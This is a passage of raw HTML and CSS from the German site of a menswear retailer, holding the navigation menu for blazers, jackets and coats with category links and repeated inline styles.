<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1950114479 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1950114479 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1950114479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1950114479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-1950114479 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8324868261 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8324868261 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8324868261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8324868261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-8324868261 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazer & Mäntel
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5739010591 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5739010591 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5739010591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5739010591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-5739010591 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9266992454 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9266992454 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9266992454 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9266992454 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9266992454) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9266992454 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1089209676 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1089209676 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1089209676 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1089209676 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-1089209676 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9607496993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9607496993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9607496993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9607496993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-9607496993 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6820423294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6820423294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6820423294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6820423294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=webFabric&amp;prefv1=wool&amp;prefn2=webFabric&amp;prefv2=wool_mix"
       class="navigationLink-6820423294 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6333953167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6333953167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6333953167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6333953167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/kordjacken-und-blazer/"
       class="navigationLink-6333953167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cordjacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6175780427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6175780427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6175780427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6175780427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-6175780427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1785638259 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1785638259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1785638259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1785638259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-1785638259 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5527684421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5527684421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5527684421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5527684421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-5527684421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4733807043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4733807043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4733807043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4733807043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-4733807043 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7012843945 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7012843945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7012843945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7012843945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-7012843945 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3310591244 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3310591244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3310591244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3310591244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3310591244 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & Mäntel Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2222442181 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2222442181 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2222442181 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2222442181 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2222442181) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2222442181 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1151207843 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1151207843 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1151207843 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1151207843 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-1151207843 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7374824970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7374824970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7374824970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7374824970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-7374824970 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5113039639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5113039639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5113039639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5113039639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-5113039639 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4886783431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4886783431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4886783431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4886783431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-4886783431 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9398607799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9398607799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9398607799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9398607799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-9398607799 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9720596911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9720596911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9720596911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9720596911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=coatStyle&amp;prefv1=overcoat"
       class="navigationLink-9720596911 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4112416687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4112416687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4112416687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4112416687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-4112416687 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8438447652 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8438447652 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8438447652 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8438447652 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8438447652) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8438447652 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4980185333 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4980185333 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4980185333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4980185333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-4980185333 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6799424767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6799424767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6799424767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6799424767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-6799424767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2541800179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2541800179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2541800179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2541800179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/kordjacken-und-blazer/"
       class="navigationLink-2541800179 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cordjacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4525330781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4525330781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4525330781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4525330781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=webFabric&amp;prefv1=wool&amp;prefn2=webFabric&amp;prefv2=wool_mix"
       class="navigationLink-4525330781 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken und Mäntel aus Wolle
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8970745797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8970745797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8970745797 {
            font-size: 16px;
